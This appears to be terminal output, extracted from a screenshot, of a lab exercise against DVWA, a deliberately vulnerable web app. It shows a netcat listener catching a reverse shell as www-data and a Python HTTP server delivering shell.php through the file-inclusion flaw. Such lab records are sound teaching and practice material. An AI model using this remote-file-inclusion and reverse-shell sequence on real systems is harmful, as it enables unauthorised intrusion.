 (agent47@debian) ~> nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:50324.
bash: cannot set terminal process group (151): Inappropriate ioctl for device
bash: no job control in this shell
www-data@buster:/var/www/html/dvwa/vulnerabilities/fi$ whoami
whoami
www-data
www-data@buster:/var/www/html/dvwa/vulnerabilities/fi$
(agent47@debian) ~> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [24/Mar/2022 12:07:17] "GET /shell.php HTTP/1.0" 200 -